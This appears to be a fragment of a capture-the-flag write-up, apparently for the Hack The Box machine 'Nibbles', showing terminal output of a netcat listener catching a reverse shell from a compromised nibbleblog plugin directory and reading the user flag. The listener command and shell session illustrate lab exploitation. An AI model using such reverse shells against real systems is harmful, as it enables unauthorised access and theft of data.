 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 6677
listening on [any] 6677 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.75] 59838
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$ pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
$ cat /home/nibbler/user.txt
28 2e